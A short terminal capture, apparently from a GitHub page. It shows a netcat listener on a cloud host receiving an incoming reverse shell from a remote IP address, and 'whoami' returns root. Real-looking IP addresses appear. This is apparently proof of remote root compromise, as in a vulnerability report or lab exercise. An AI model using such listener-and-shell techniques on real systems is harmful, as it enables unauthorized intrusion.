 root@vultr:~# nc -lvvp 8899
listening on [any] 8899 ...
61.148.74.134: inverse host lookup failed: Unknown host
connect to [167.179.118.219] from (UNKNOWN) [61.148.74.134] 16577
whoami
root